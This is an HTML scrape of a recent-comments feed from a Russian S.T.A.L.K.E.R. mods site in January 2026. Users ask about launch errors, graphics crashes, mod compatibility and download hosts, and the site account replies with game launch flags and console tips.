'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Loner_Dute </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Можно установить не с ТераБокс? Это худшее что можно было выбрать для скачки.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>10.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 23:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > короче, купил оригинал чн, и заработало, правда когда во время игры меняю настройки графики, то бывает вылетает</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 20:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо огромное!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662"> LSD MOD </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар goba2012" title="goba2012" src="/ava/STALKER-2020/189.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 17:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> goba2012 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если возникает ошибка при запуске ? Нужно в свойствах ярлыка дописать  -skip_reg  <br /> <br /> И если хотите пользоваться спавнером можете еще -dbg прописать <br /> <br /> <br /> Жмём 1 раз пробел и вписываем эти команды <br /> <br /> <br /> Прикрепляю скриншоты на всякий случай <br /> <br /> <br /> Это проблема ещё с оригинального СоС <br /> <br /> Тему обновил, добавил инструкцию <br /> Прикрепляю скриншот<img src="https://i.ibb.co/XkfTnX0J/54yh4y45y.png" border="0" alt=""/></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">в OGSR движке есть такая фича как полеты с приземлением, попробуйте в консоли опцию <b>demo_record 1</b> <br /><br /> далее пролетаете через дверь и приземляетесь на <b>Enter</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:23</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">качай, восстановлено</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 12:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте снизить настройки может скрипт лимит времени расходует и зависает.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 00:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если в самом начале игры в беседе с &quot;Холодом&quot; когда в произношу &quot;...&quot; то мои действия зависают в игре, то есть ничего не могу больше сделать? Еще почему то нет вступительного диалога &quot;Лебедевым&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "08.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="08.01.2026"> 05:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > научиться устанавливать мод на любой диск, кроме системного. Когда игра установлена на диск С -- винда не дает тебе разрешение на изменение файла user.ltx</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>08.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забью. Мне нужен АЕК для своего мода</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ahmadalleroevsky" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 07:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ahmadalleroevsky </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как быть если настройки графики сами сбрасываются?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это не баг, а фича. Это очередная псевдохардкорная помойка для мазохистов.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 00:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А есть патч исправляющий быструю поломку оружия и брони?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто знает, как честным путём открывается запертая дверь в лаборатории X8, за которой находится ящик с вещами?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Вряд ли. Будет куча конфликтов наверняка.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 01:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет! если поставлю сверху данной сборки пак моделей НПС из GFY Мод будет работать?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "04.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="04.01.2026"> 19:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Этот хлам уже давно не актуален. Забей.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>04.01.2026</div>     